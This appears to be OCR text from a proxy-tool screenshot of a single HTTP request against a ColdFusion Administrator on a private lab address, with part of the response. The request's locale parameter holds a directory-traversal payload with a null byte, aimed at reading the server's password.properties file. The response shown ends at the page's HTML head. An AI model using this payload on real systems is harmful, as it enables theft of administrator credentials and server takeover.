 Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/index.cfm ?locale=
../../../../../../../../../../lib/password.pro
perties%00en HTTP/1.1
2 Host: 192.168.174.138:8500
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CFID=0; CFTOKEN=18703792;
CFAUTHORIZATION_cfadmin =
; 
CFADMIN_LASTPAGE_ADMIN =
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
31
32
33
34
35
36
37
38
39
40
41
42
43
44 <html>
45 <head>
46 <LINK REL="SHORTCUT ICON" href="
http://192.168.174.138:8500/CFIDE/administr
ator/favicon.ico">
47 <title>
ColdFusion Administrator
</title>
48 <meta name="Description" content="
ColdFusion Administator">
49 <meta name="Keywords" content="Macromedia
ColdFusion Administrator, ColdFusion,
CFusion, CF, ACFWebAdmin">
50 <meta name="Author" content="Copyright
1995-2022 Adobe Macromedia Software LLC.
All rights reserved.">
51 </head>